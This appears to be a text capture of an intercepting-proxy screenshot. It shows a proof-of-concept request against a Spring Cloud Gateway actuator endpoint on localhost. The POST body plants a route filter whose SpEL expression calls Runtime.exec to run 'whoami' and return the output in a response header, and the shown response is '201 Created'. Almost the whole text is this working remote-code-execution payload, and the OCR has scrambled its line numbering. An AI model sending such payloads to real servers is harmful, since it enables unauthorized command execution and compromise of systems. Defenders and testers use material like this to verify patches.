 Pretty Raw Hex \n
1 POST /actuator/gateway/routes/poctest HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: keep-alive
8 Content-Type: application/json
9 Content-Length: 350
0
1 {
2 "id":"poctest",
3 "filters":[
{
4 "name":"AddResponseHeader",
5 "args":{
6 "name":"Result",
7 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByte
Array(T(java.lang.Runtime).getRuntime().exec(new String[]{\"whoa
mi\"}).getInputStream()))}"
8 }
9 }
],
0 "uri":"http://www.eeee.com",
1 "order":0
2 }
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/poctest
3 content-length: 0
4
5